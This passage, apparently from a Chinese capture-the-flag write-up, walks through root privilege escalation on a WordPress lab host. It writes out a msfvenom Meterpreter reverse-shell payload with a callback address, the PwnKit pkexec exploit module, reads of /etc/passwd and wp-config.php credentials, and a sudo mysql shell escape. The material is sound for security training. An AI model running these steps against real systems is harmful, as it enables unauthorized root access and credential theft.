/snap/core18/1880/usr/bin/newgrp
/snap/core18/1880/usr/bin/passwd
/snap/core18/1880/usr/bin/sudo
/snap/core18/1880/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1880/usr/lib/openssh/ssh-keysign
/snap/snapd/8542/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/bin/su
/usr/bin/at
/usr/bin/sudo
/usr/bin/mount
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/fusermount
老朋友 pkexec,再试一下 MSF 提权
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.120.128 LPORT=7777 -f elf > pb.elf
use exploit/multi/handler
set lport 7777
set lhost 192.168.120.128
set payload linux/x64/meterpreter/reverse_tcp
run
pkexec 提权
use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
set session 1
set PKEXEC /usr/bin/pkexec

733 x 4572194 x 1368
这次换一种提权方式吧,感觉每次都是 pkexec 没有什么提升
mysql 提权
我们还记得刚才有一个 Mysql 服务,如果 mysql 是 root 权限就可以执行命令了
这里说一个 mysql 的知识点
Windows 下:
mysql> help
For information about MySQL products and services, visit:
http://www.mysql.com/
For developer information, including the MySQL Reference Manual, visit:
http://dev.mysql.com/
To buy MySQL Enterprise support, training, or other products, visit:
https://shop.mysql.com/
List of all MySQL commands:
Note that all text commands must be first on line and end with ';'
? (\?) Synonym for `help'.
clear (\c) Clear the current input statement.
connect (\r) Reconnect to the server. Optional arguments are db and host.
delimiter (\d) Set statement delimiter.
ego (\G) Send command to mysql server, display result vertically.
exit (\q) Exit mysql. Same as quit.
go (\g) Send command to mysql server.
help (\h) Display this help.
notee (\t) Don't write into outfile.
print (\p) Print current command.
prompt (\R) Change your mysql prompt.
quit (\q) Quit mysql.
rehash (\#) Rebuild completion hash.
source (\.) Execute an SQL script file. Takes a file name as an argument.
status (\s) Get status information from the server.
tee (\T) Set outfile [to_outfile]. Append everything into given outfile.
use (\u) Use another database. Takes database name as argument.
charset (\C) Switch to another charset. Might be needed for processing binlog with multi-byte charsets.
warnings (\W) Show warnings after every statement.
nowarning (\w) Don't show warnings after every statement.
resetconnection(\x) Clean session context.
For server side help, type 'help contents'
可以看到 Windwos 下的 mysql 是没有 system 这个选项的
但是 Linux 下的 help
mysql> help
For information about MySQL products and services, visit:
http://www.mysql.com/
For developer information, including the MySQL Reference Manual, visit:
http://dev.mysql.com/
To buy MySQL Enterprise support, training, or other products, visit:
https://shop.mysql.com/
List of all MySQL commands:
Note that all text commands must be first on line and end with ';'
? (\?) Synonym for `help'.
clear (\c) Clear the current input statement.
connect (\r) Reconnect to the server. Optional arguments are db and host.
delimiter (\d) Set statement delimiter.
edit (\e) Edit command with $EDITOR.
ego (\G) Send command to mysql server, display result vertically.
exit (\q) Exit mysql. Same as quit.
go (\g) Send command to mysql server.
help (\h) Display this help.
nopager (\n) Disable pager, print to stdout.
notee (\t) Don't write into outfile.
pager (\P) Set PAGER [to_pager]. Print the query results via PAGER.
print (\p) Print current command.
prompt (\R) Change your mysql prompt.
quit (\q) Quit mysql.
rehash (\#) Rebuild completion hash.
source (\.) Execute an SQL script file. Takes a file name as an argument.
status (\s) Get status information from the server.
system (\!) Execute a system shell command.
tee (\T) Set outfile [to_outfile]. Append everything into given outfile.
use (\u) Use another database. Takes database name as argument.
charset (\C) Switch to another charset. Might be needed for processing binlog with multi-byte charsets.
warnings (\W) Show warnings after every statement.
nowarning (\w) Don't show warnings after every statement.
resetconnection(\x) Clean session context.
query_attributes Sets string parameters (name1 value1 name2 value2 ...) for the next query to pick up.
ssl_session_data_print Serializes the current SSL session data to stdout or file
For server side help, type 'help contents'
可以看到 Linux 下的 mysql 是有 system 选项的,可以利用 \! 执行命令
回到题目,我们既然没有权限连接 mysql,这里就想到 sudo 了,但是要有密码和账户
无疑就是 cat /etc/passwd 了
www-data@wp:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:112:117:MySQL Server,,,:/nonexistent:/bin/false
wpadmin:x:1001:1001::/home/wpadmin:/bin/bash
发现这里还有一个 wpadmin 账号
我们尝试使用 su wpadmin,密码 adam14 登入,成功!
那么就可以 sudo -l 看一下哪些程序有 root 权限了

733 x 1771087 x 262
这里刚好就是 mysql
所以按照他的方式连接一下:
sudo /usr/bin/mysql -u root -D wordpress -p
密码再 wordpress 搭建网站的配置文件中有:
www-data@wp:~/html/wordpress$ cat wp-config.php
cat wp-config.php
<?php
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'admin' );
define( 'DB_PASSWORD', 'Wp_Admin#123' );
define( 'DB_HOST', 'localhost' );
define( 'DB_CHARSET', 'utf8mb4' );
define( 'DB_COLLATE', '' );
define( 'AUTH_KEY', '-=<%h-&zmo1#bWHqHEib?bJt!)mOL7E+j{x7x;Hsc}t?xm?=kRfunrRmTUP;#8OS' );
define( 'SECURE_AUTH_KEY', 'A5#uw+^B_f:K]WNq@aoXLpD@bmMD/hev^UAf,^lTCX3@a1&7A(qLFS_{I=pYw(ET' );
define( 'LOGGED_IN_KEY', '~*TFb3]y1^|G9j%?Z@F[63A+AAT<mndFo-H{q0P#Nz/qYN3da@UXyY6YP6`7QNmy' );
define( 'NONCE_KEY', 'bP88<WoD?9;eN0yM9A{+])!$(k[zp{:-.ZS6Fk*snlJN&GXU6Zy_)wEbqk>-? nn' );
define( 'AUTH_SALT', 'SX%VenTL%k&f%i8tFAhtf#svIc|nt.&t~R%zp=:n:Q%e0Ux?k,-j?ZAjZZ%;w1ih' );
define( 'SECURE_AUTH_SALT', '-e Z<w<q8F~Tm7IeNu2nSa^or=*B?bV*yRBa+4; My}cIJ]?L%j14RWghI,D^M^5' );
define( 'LOGGED_IN_SALT', '}Z}fYC%Mv;;ON/h~$c2c,u[FZ>`YaiscN6UY&HCcXUVl{miUbX4a/ LdJ^AoL/Z{' );
define( 'NONCE_SALT', 'BQPaC,#p}PEcU^eC*Hwss>9~UCEKhv]tox~PN)?B.kSn%tC)V~pZ6RpOBR>80o5+' );
$table_prefix = 'wp_';
define( 'WP_DEBUG', false );
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
require_once ABSPATH . 'wp-settings.php';
这里数据库登录成功,利用 \! 执行命令

733 x 3191093 x 475
成功提权至 root 权限



![BUUCTF [WUSTCTF2020]find_me 1](https://img-blog.csdnimg.cn/c61388791fb04265931e0eb14fdfe459.png)